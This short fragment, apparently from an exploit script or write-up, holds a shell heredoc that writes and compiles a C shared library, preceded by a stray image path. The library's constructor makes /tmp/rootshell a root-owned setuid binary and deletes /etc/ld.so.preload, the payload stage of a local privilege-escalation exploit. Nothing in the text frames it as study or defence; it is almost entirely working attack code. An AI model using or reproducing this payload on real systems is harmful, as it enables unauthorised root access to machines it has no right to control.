 cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c